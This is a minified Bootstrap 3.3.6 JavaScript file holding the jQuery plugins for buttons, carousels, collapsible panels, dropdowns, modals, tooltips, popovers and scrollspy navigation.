+function(a){function d(b){return this.each(function(){var c=a(this),d=c.data("bs.button"),e="object"==typeof b&&b;d||c.data("bs.button",d=new h(this,e));"toggle"==b?d.toggle():b&&d.setState(b)})}var h=function(b,c){this.$element=a(b);this.options=a.extend({},h.DEFAULTS,c);this.isLoading=!1};h.VERSION="3.3.6";h.DEFAULTS={loadingText:"loading..."};h.prototype.setState=function(b){var c=this.$element,d=c.is("input")?"val":"html",e=c.data();b+="Text";null==e.resetText&&c.data("resetText",c[d]());setTimeout(a.proxy(function(){c[d](null==
e[b]?this.options[b]:e[b]);"loadingText"==b?(this.isLoading=!0,c.addClass("disabled").attr("disabled","disabled")):this.isLoading&&(this.isLoading=!1,c.removeClass("disabled").removeAttr("disabled"))},this),0)};h.prototype.toggle=function(){var a=!0,c=this.$element.closest('[data-toggle="buttons"]');if(c.length){var d=this.$element.find("input");"radio"==d.prop("type")?(d.prop("checked")&&(a=!1),c.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==d.prop("type")&&
(d.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active"));d.prop("checked",this.$element.hasClass("active"));a&&d.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=d;a.fn.button.Constructor=h;a.fn.button.noConflict=function(){return a.fn.button=c,this};a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(b){var c=a(b.target);
c.hasClass("btn")||(c=c.closest(".btn"));d.call(c,"toggle");a(b.target).is('input[type="radio"]')||a(b.target).is('input[type="checkbox"]')||b.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery);
+function(a){function d(b){return this.each(function(){var c=a(this),e=c.data("bs.carousel"),d=a.extend({},h.DEFAULTS,c.data(),"object"==typeof b&&b),f="string"==typeof b?b:d.slide;e||c.data("bs.carousel",e=new h(this,d));"number"==typeof b?e.to(b):f?e[f]():d.interval&&e.pause().cycle()})}var h=function(b,c){this.$element=a(b);this.$indicators=this.$element.find(".carousel-indicators");this.options=c;this.$items=this.$active=this.interval=this.sliding=this.paused=null;this.options.keyboard&&this.$element.on("keydown.bs.carousel",
a.proxy(this.keydown,this));"hover"!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};h.VERSION="3.3.6";h.TRANSITION_DURATION=600;h.DEFAULTS={interval:5E3,pause:"hover",wrap:!0,keyboard:!0};h.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}};
h.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this};h.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)};h.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b);return("prev"==a&&0===c||"next"==a&&c==this.$items.length-1)&&!this.options.wrap?b:this.$items.eq((c+
("prev"==a?-1:1))%this.$items.length)};h.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))};h.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),
this.cycle(!0)),this.interval=clearInterval(this.interval),this};h.prototype.next=function(){return this.sliding?void 0:this.slide("next")};h.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")};h.prototype.slide=function(b,c){var e=this.$element.find(".item.active"),d=c||this.getItemForDirection(b,e),f=this.interval,l="next"==b?"left":"right",A=this;if(d.hasClass("active"))return this.sliding=!1;var z=d[0],w=a.Event("slide.bs.carousel",{relatedTarget:z,direction:l});if(this.$element.trigger(w),
!w.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length)this.$indicators.find(".active").removeClass("active"),(w=a(this.$indicators.children()[this.getItemIndex(d)]))&&w.addClass("active");var D=a.Event("slid.bs.carousel",{relatedTarget:z,direction:l});return a.support.transition&&this.$element.hasClass("slide")?(d.addClass(b),d[0].offsetWidth,e.addClass(l),d.addClass(l),e.one("bsTransitionEnd",function(){d.removeClass([b,l].join(" ")).addClass("active");e.removeClass(["active",
l].join(" "));A.sliding=!1;setTimeout(function(){A.$element.trigger(D)},0)}).emulateTransitionEnd(h.TRANSITION_DURATION)):(e.removeClass("active"),d.addClass("active"),this.sliding=!1,this.$element.trigger(D)),f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=d;a.fn.carousel.Constructor=h;a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this};var b=function(b){var c,e=a(this),f=a(e.attr("data-target")||(c=e.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""));f.hasClass("carousel")&&(c=
a.extend({},f.data(),e.data()),(e=e.attr("data-slide-to"))&&(c.interval=!1),d.call(f,c),e&&f.data("bs.carousel").to(e),b.preventDefault())};a(document).on("click.bs.carousel.data-api","[data-slide]",b).on("click.bs.carousel.data-api","[data-slide-to]",b);a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);d.call(b,b.data())})})}(jQuery);
+function(a){function d(b){var c;b=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(b)}function h(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1);e||d.data("bs.collapse",e=new c(this,f));"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b);this.options=a.extend({},c.DEFAULTS,d);this.$trigger=a('[data-toggle="collapse"][href="#'+
b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]');this.transitioning=null;this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger);this.options.toggle&&this.toggle()};c.VERSION="3.3.6";c.TRANSITION_DURATION=350;c.DEFAULTS={toggle:!0};c.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"};c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,d=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");
if(!(d&&d.length&&(b=d.data("bs.collapse"),b&&b.transitioning))){var e=a.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){d&&d.length&&(h.call(d,"hide"),b||d.data("bs.collapse",null));var k=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[k](0).attr("aria-expanded",!0);this.$trigger.removeClass("collapsed").attr("aria-expanded",!0);this.transitioning=1;b=function(){this.$element.removeClass("collapsing").addClass("collapse in")[k]("");this.transitioning=
0;this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return b.call(this);d=a.camelCase(["scroll",k].join("-"));this.$element.one("bsTransitionEnd",a.proxy(b,this)).emulateTransitionEnd(c.TRANSITION_DURATION)[k](this.$element[0][d])}}}};c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){b=this.dimension();this.$element[b](this.$element[b]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",
!1);this.$trigger.addClass("collapsed").attr("aria-expanded",!1);this.transitioning=1;var d=function(){this.transitioning=0;this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[b](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(c.TRANSITION_DURATION):d.call(this)}}};c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};c.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+
this.options.parent+'"]').each(a.proxy(function(b,c){var e=a(c);this.addAriaAndCollapsedClass(d(e),e)},this)).end()};c.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c);b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var b=a.fn.collapse;a.fn.collapse=h;a.fn.collapse.Constructor=c;a.fn.collapse.noConflict=function(){return a.fn.collapse=b,this};a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(b){var c=a(this);c.attr("data-target")||
b.preventDefault();b=d(c);c=b.data("bs.collapse")?"toggle":c.data();h.call(b,c)})}(jQuery);
+function(a){function d(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));return(c=c&&a(c))&&c.length?c:b.parent()}function h(e){e&&3===e.which||(a(c).remove(),a(b).each(function(){var b=a(this),c=d(b),f={relatedTarget:this};c.hasClass("open")&&(e&&"click"==e.type&&/input|textarea/i.test(e.target.tagName)&&a.contains(c[0],e.target)||(c.trigger(e=a.Event("hide.bs.dropdown",f)),e.isDefaultPrevented()||(b.attr("aria-expanded","false"),c.removeClass("open").trigger(a.Event("hidden.bs.dropdown",
f)))))}))}var c=".dropdown-backdrop",b='[data-toggle="dropdown"]',f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.VERSION="3.3.6";f.prototype.toggle=function(b){var c=a(this);if(!c.is(".disabled, :disabled")){var e=d(c),f=e.hasClass("open");if(h(),!f){"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",h);f={relatedTarget:this};if(e.trigger(b=a.Event("show.bs.dropdown",
f)),b.isDefaultPrevented())return;c.trigger("focus").attr("aria-expanded","true");e.toggleClass("open").trigger(a.Event("shown.bs.dropdown",f))}return!1}};f.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var e=a(this);if(c.preventDefault(),c.stopPropagation(),!e.is(".disabled, :disabled")){var f=d(e),h=f.hasClass("open");if(!h&&27!=c.which||h&&27==c.which)return 27==c.which&&f.find(b).trigger("focus"),e.trigger("click");e=f.find(".dropdown-menu li:not(.disabled):visible a");
e.length&&(f=e.index(c.target),38==c.which&&0<f&&f--,40==c.which&&f<e.length-1&&f++,~f||(f=0),e.eq(f).trigger("focus"))}}};var l=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new f(this));"string"==typeof b&&e[b].call(c)})};a.fn.dropdown.Constructor=f;a.fn.dropdown.noConflict=function(){return a.fn.dropdown=l,this};a(document).on("click.bs.dropdown.data-api",h).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",
b,f.prototype.toggle).on("keydown.bs.dropdown.data-api",b,f.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",f.prototype.keydown)}(jQuery);
+function(a){function d(b,c){return this.each(function(){var d=a(this),e=d.data("bs.modal"),f=a.extend({},h.DEFAULTS,d.data(),"object"==typeof b&&b);e||d.data("bs.modal",e=new h(this,f));"string"==typeof b?e[b](c):f.show&&e.show(c)})}var h=function(b,c){this.options=c;this.$body=a(document.body);this.$element=a(b);this.$dialog=this.$element.find(".modal-dialog");this.originalBodyPad=this.isShown=this.$backdrop=null;this.scrollbarWidth=0;this.ignoreBackdropClick=!1;this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,
a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};h.VERSION="3.3.6";h.TRANSITION_DURATION=300;h.BACKDROP_TRANSITION_DURATION=150;h.DEFAULTS={backdrop:!0,keyboard:!0,show:!0};h.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)};h.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d);this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),
this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){c.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(c.$element)&&(c.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body);c.$element.show().scrollTop(0);c.adjustDialog();e&&c.$element[0].offsetWidth;
c.$element.addClass("in");c.enforceFocus();var d=a.Event("shown.bs.modal",{relatedTarget:b});e?c.$dialog.one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(d)}).emulateTransitionEnd(h.TRANSITION_DURATION):c.$element.trigger("focus").trigger(d)}))};h.prototype.hide=function(b){b&&b.preventDefault();b=a.Event("hide.bs.modal");this.$element.trigger(b);this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),
this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(h.TRANSITION_DURATION):this.hideModal())};h.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))};h.prototype.escape=function(){this.isShown&&this.options.keyboard?
this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")};h.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")};h.prototype.hideModal=function(){var a=this;this.$element.hide();this.backdrop(function(){a.$body.removeClass("modal-open");a.resetAdjustments();a.resetScrollbar();a.$element.trigger("hidden.bs.modal")})};
h.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};h.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+d).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===
a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),b)e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(h.BACKDROP_TRANSITION_DURATION):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),d=function(){c.removeBackdrop();b&&b()},a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",d).emulateTransitionEnd(h.BACKDROP_TRANSITION_DURATION):
d()):b&&b()};h.prototype.handleUpdate=function(){this.adjustDialog()};h.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})};h.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})};h.prototype.checkScrollbar=function(){var a=window.innerWidth;a||(a=document.documentElement.getBoundingClientRect(),
a=a.right-Math.abs(a.left));this.bodyIsOverflowing=document.body.clientWidth<a;this.scrollbarWidth=this.measureScrollbar()};h.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)};h.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)};h.prototype.measureScrollbar=function(){var a=document.createElement("div");
a.className="modal-scrollbar-measure";this.$body.append(a);var c=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),c};var c=a.fn.modal;a.fn.modal=d;a.fn.modal.Constructor=h;a.fn.modal.noConflict=function(){return a.fn.modal=c,this};a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),h=c.attr("href"),e=a(c.attr("data-target")||h&&h.replace(/.*(?=#[^\s]+$)/,"")),h=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(h)&&h},e.data(),c.data());c.is("a")&&
b.preventDefault();e.one("show.bs.modal",function(a){a.isDefaultPrevented()||e.one("hidden.bs.modal",function(){c.is(":visible")&&c.trigger("focus")})});d.call(e,h,this)})}(jQuery);
+function(a){var d=function(a,b){this.inState=this.$element=this.hoverState=this.timeout=this.enabled=this.options=this.type=null;this.init("tooltip",a,b)};d.VERSION="3.3.6";d.TRANSITION_DURATION=150;d.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}};d.prototype.init=function(c,b,
d){if(this.enabled=!0,this.type=c,this.$element=a(b),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");c=this.options.trigger.split(" ");
for(b=c.length;b--;)if(d=c[b],"click"==d)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=d){var f="hover"==d?"mouseleave":"focusout";this.$element.on(("hover"==d?"mouseenter":"focusin")+"."+this.type,this.options.selector,a.proxy(this.enter,this));this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};d.prototype.getDefaults=
function(){return d.DEFAULTS};d.prototype.getOptions=function(c){return c=a.extend({},this.getDefaults(),this.$element.data(),c),c.delay&&"number"==typeof c.delay&&(c.delay={show:c.delay,hide:c.delay}),c};d.prototype.getDelegateOptions=function(){var c={},b=this.getDefaults();return this._options&&a.each(this._options,function(a,d){b[a]!=d&&(c[a]=d)}),c};d.prototype.enter=function(c){var b=c instanceof this.constructor?c:a(c.currentTarget).data("bs."+this.type);return b||(b=new this.constructor(c.currentTarget,
this.getDelegateOptions()),a(c.currentTarget).data("bs."+this.type,b)),c instanceof a.Event&&(b.inState["focusin"==c.type?"focus":"hover"]=!0),b.tip().hasClass("in")||"in"==b.hoverState?void(b.hoverState="in"):(clearTimeout(b.timeout),b.hoverState="in",b.options.delay&&b.options.delay.show?void(b.timeout=setTimeout(function(){"in"==b.hoverState&&b.show()},b.options.delay.show)):b.show())};d.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1};d.prototype.leave=
function(c){var b=c instanceof this.constructor?c:a(c.currentTarget).data("bs."+this.type);return b||(b=new this.constructor(c.currentTarget,this.getDelegateOptions()),a(c.currentTarget).data("bs."+this.type,b)),c instanceof a.Event&&(b.inState["focusout"==c.type?"focus":"hover"]=!1),b.isInStateTrue()?void 0:(clearTimeout(b.timeout),b.hoverState="out",b.options.delay&&b.options.delay.hide?void(b.timeout=setTimeout(function(){"out"==b.hoverState&&b.hide()},b.options.delay.hide)):b.hide())};d.prototype.show=
function(){var c=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(c);var b=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(!c.isDefaultPrevented()&&b){var f=this,c=this.tip(),b=this.getUID(this.type);this.setContent();c.attr("id",b);this.$element.attr("aria-describedby",b);this.options.animation&&c.addClass("fade");var b="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,
h=/\s?auto?\s?/i,e=h.test(b);e&&(b=b.replace(h,"")||"top");c.detach().css({top:0,left:0,display:"block"}).addClass(b).data("bs."+this.type,this);this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),k=c[0].offsetWidth,x=c[0].offsetHeight;if(e){var e=b,n=this.getPosition(this.$viewport),b="bottom"==b&&h.bottom+x>n.bottom?"top":"top"==b&&h.top-x<n.top?"bottom":"right"==b&&h.right+k>n.width?"left":
"left"==b&&h.left-k<n.left?"right":b;c.removeClass(e).addClass(b)}h=this.getCalculatedOffset(b,h,k,x);this.applyPlacement(h,b);b=function(){var a=f.hoverState;f.$element.trigger("shown.bs."+f.type);f.hoverState=null;"out"==a&&f.leave(f)};a.support.transition&&this.$tip.hasClass("fade")?c.one("bsTransitionEnd",b).emulateTransitionEnd(d.TRANSITION_DURATION):b()}}};d.prototype.applyPlacement=function(c,b){var d=this.tip(),h=d[0].offsetWidth,e=d[0].offsetHeight,k=parseInt(d.css("margin-top"),10),x=parseInt(d.css("margin-left"),
10);isNaN(k)&&(k=0);isNaN(x)&&(x=0);c.top+=k;c.left+=x;a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},c),0);d.addClass("in");var x=d[0].offsetWidth,n=d[0].offsetHeight;"top"==b&&n!=e&&(c.top=c.top+e-n);var A=this.getViewportAdjustedDelta(b,c,x,n);A.left?c.left+=A.left:c.top+=A.top;h=(k=/top|bottom/.test(b))?2*A.left-h+x:2*A.top-e+n;e=k?"offsetWidth":"offsetHeight";d.offset(c);this.replaceArrow(h,d[0][e],k)};d.prototype.replaceArrow=function(a,
b,d){this.arrow().css(d?"left":"top",50*(1-a/b)+"%").css(d?"top":"left","")};d.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b);a.removeClass("fade in top bottom left right")};d.prototype.hide=function(c){function b(){"in"!=f.hoverState&&h.detach();f.$element.removeAttr("aria-describedby").trigger("hidden.bs."+f.type);c&&c()}var f=this,h=a(this.$tip),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?
void 0:(h.removeClass("in"),a.support.transition&&h.hasClass("fade")?h.one("bsTransitionEnd",b).emulateTransitionEnd(d.TRANSITION_DURATION):b(),this.hoverState=null,this)};d.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")};d.prototype.hasContent=function(){return this.getTitle()};d.prototype.getPosition=function(c){c=c||this.$element;var b=c[0],d="BODY"==b.tagName,
b=b.getBoundingClientRect();null==b.width&&(b=a.extend({},b,{width:b.right-b.left,height:b.bottom-b.top}));var h=d?{top:0,left:0}:c.offset();c={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:c.scrollTop()};d=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},b,c,d,h)};d.prototype.getCalculatedOffset=function(a,b,d,h){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-d/2}:"top"==a?{top:b.top-h,left:b.left+b.width/2-d/2}:"left"==a?{top:b.top+
b.height/2-h/2,left:b.left-d}:{top:b.top+b.height/2-h/2,left:b.left+b.width}};d.prototype.getViewportAdjustedDelta=function(a,b,d,h){var c={top:0,left:0};if(!this.$viewport)return c;var f=this.options.viewport&&this.options.viewport.padding||0,l=this.getPosition(this.$viewport);/right|left/.test(a)?(d=b.top-f-l.scroll,b=b.top+f-l.scroll+h,d<l.top?c.top=l.top-d:b>l.top+l.height&&(c.top=l.top+l.height-b)):(h=b.left-f,b=b.left+f+d,h<l.left?c.left=l.left-h:b>l.right&&(c.left=l.left+l.width-b));return c};
d.prototype.getTitle=function(){var a=this.$element,b=this.options;return a.attr("data-original-title")||("function"==typeof b.title?b.title.call(a[0]):b.title)};d.prototype.getUID=function(a){do a+=~~(1E6*Math.random());while(document.getElementById(a));return a};d.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};d.prototype.arrow=function(){return this.$arrow=
this.$arrow||this.tip().find(".tooltip-arrow")};d.prototype.enable=function(){this.enabled=!0};d.prototype.disable=function(){this.enabled=!1};d.prototype.toggleEnabled=function(){this.enabled=!this.enabled};d.prototype.toggle=function(c){var b=this;c&&(b=a(c.currentTarget).data("bs."+this.type),b||(b=new this.constructor(c.currentTarget,this.getDelegateOptions()),a(c.currentTarget).data("bs."+this.type,b)));c?(b.inState.click=!b.inState.click,b.isInStateTrue()?b.enter(b):b.leave(b)):b.tip().hasClass("in")?
b.leave(b):b.enter(b)};d.prototype.destroy=function(){var a=this;clearTimeout(this.timeout);this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type);a.$tip&&a.$tip.detach();a.$tip=null;a.$arrow=null;a.$viewport=null})};var h=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var b=a(this),f=b.data("bs.tooltip"),h="object"==typeof c&&c;!f&&/destroy|hide/.test(c)||(f||b.data("bs.tooltip",f=new d(this,h)),"string"!=typeof c||f[c]())})};a.fn.tooltip.Constructor=d;a.fn.tooltip.noConflict=
function(){return a.fn.tooltip=h,this}}(jQuery);
+function(a){var d=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw Error("Popover requires tooltip.js");d.VERSION="3.3.6";d.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});d.prototype=a.extend({},a.fn.tooltip.Constructor.prototype);d.prototype.constructor=d;d.prototype.getDefaults=function(){return d.DEFAULTS};
d.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),d=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b);a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof d?"html":"append":"text"](d);a.removeClass("fade top bottom left right in");a.find(".popover-title").html()||a.find(".popover-title").hide()};d.prototype.hasContent=function(){return this.getTitle()||this.getContent()};d.prototype.getContent=function(){var a=this.$element,
b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)};d.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var h=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var b=a(this),f=b.data("bs.popover"),h="object"==typeof c&&c;!f&&/destroy|hide/.test(c)||(f||b.data("bs.popover",f=new d(this,h)),"string"!=typeof c||f[c]())})};a.fn.popover.Constructor=d;a.fn.popover.noConflict=function(){return a.fn.popover=
h,this}}(jQuery);
+function(a){function d(b,c){this.$body=a(document.body);this.$scrollElement=a(a(b).is(document.body)?window:b);this.options=a.extend({},d.DEFAULTS,c);this.selector=(this.options.target||"")+" .nav li > a";this.offsets=[];this.targets=[];this.activeTarget=null;this.scrollHeight=0;this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this));this.refresh();this.process()}function h(b){return this.each(function(){var c=a(this),h=c.data("bs.scrollspy"),e="object"==typeof b&&b;h||c.data("bs.scrollspy",
h=new d(this,e));"string"==typeof b&&h[b]()})}d.VERSION="3.3.6";d.DEFAULTS={offset:10};d.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)};d.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[];this.targets=[];this.scrollHeight=this.getScrollHeight();a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop());this.$body.find(this.selector).map(function(){var b=
a(this),b=b.data("target")||b.attr("href"),f=/^#./.test(b)&&a(b);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,b]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]);b.targets.push(this[1])})};d.prototype.process=function(){var a,c=this.$scrollElement.scrollTop()+this.options.offset,d=this.getScrollHeight(),e=this.options.offset+d-this.$scrollElement.height(),h=this.offsets,x=this.targets,n=this.activeTarget;if(this.scrollHeight!=d&&this.refresh(),c>=e)return n!=
(a=x[x.length-1])&&this.activate(a);if(n&&c<h[0])return this.activeTarget=null,this.clear();for(a=h.length;a--;)n!=x[a]&&c>=h[a]&&(void 0===h[a+1]||c<h[a+1])&&this.activate(x[a])};d.prototype.activate=function(b){this.activeTarget=b;this.clear();b=a(this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]').parents("li").addClass("active");b.parent(".dropdown-menu").length&&(b=b.closest("li.dropdown").addClass("active"));b.trigger("activate.bs.scrollspy")};d.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,
".active").removeClass("active")};var c=a.fn.scrollspy;a.fn.scrollspy=h;a.fn.scrollspy.Constructor=d;a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this};a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);h.call(b,b.data())})})}(jQuery);
